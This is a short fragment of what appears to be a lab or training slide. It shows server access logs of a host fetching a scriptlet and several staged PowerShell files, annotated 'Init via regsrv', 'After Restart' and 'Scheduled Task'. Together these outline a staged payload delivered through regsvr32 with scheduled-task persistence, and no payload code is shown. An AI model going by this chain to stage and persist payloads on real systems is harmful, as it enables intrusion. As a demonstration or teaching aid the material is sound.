 10.10.10.12 - - [26/Nov/2023 12:48:40] "GET /init.sct HTTP/1.1" 200 -
10.10.10.12 - - [26/Nov/2023 12:48:42] "GET /phase1.ps1 HTTP/1.1" 200 -
10.10.10.12 - - [26/Nov/2023 12:48:45] "GET /phase2.ps1 HTTP/1.1" 200 -
10.10.10.12 - - [26/Nov/2023 12:48:45] "GET /phase3_updates.ps1 HTTP/1.1"
200 -
Init via regsrv
10.10.10.12 - - [26/Nov/2023 12:54:56] "GET /phase3_updates.ps1 HTTP/1.1"
200 -
10.10.10.12 - - [26/Nov/2023 12:54:56] "GET /phase2.ps1 HTTP/1.1" 200 -
After Restart
Scheduled Task